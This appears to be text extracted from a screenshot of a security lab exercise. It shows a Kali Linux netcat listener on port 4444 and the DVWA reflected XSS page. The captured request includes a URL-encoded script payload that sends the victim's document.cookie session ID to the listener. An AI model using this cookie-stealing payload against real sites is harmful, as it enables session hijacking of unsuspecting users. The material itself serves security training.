 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 60732
GET /?output=PHPSESSID=v8ldb9dsuk2covhu6ieg9qjt33;%20security=low HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Image%28%29.src%3D%22http%3A%2F%2F127.0.0.1%3A4444%3Foutput%3D%22%2Bdocument.cookie%3B%3C%2Fscript%3E
Cookie: PHPSESSID=v8ldb9dsuk2covhu6ieg9qjt33; security=low
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
What's your name?
Submit
Hello
More Information